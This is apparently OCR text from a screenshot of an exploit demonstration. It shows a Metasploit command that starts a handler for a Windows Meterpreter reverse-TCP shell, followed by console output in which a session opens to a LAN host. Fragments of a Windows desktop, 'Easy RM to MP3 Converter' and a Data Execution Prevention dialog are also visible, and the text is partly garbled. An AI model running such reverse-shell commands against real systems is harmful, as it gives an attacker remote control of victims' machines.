 root@krypt2: # ./msfcli multi/handler payload=windows/me
terpreter/reverse_tcp lhost=192.168.0.189 lport=4444 E
[*] Please wait while we load the module tree...
[*] Started reverse handler on 192.168.0.189:4444
[*] Starting the payload handler...
[*] Sending stage (748032 bytes) to 192.168.0.195
[*] Meterpreter session 1 opened (192.168.0.189:4444 -> 192.168.0.195:1156)
meterpreter >
My Documents
My Computer
My Network
Places
Recycle Bin
Internet
Easy RM to MP3 Converter
Data Execution Prevention
To help protect your co
Name: Easy R